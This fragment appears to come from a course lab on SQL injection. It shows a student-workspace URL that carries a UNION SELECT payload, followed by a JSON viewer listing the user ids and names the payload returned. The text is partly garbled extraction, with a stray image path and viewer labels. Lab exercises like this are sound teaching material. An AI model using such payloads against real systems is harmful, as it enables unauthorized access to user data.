 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/profile/userlist/-2' UNION SELECT id, firstname
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "Super"
1:
0: 2
1: "guest"
2:
0: 1
1: "administrator"
3:
0: 2
1: "John"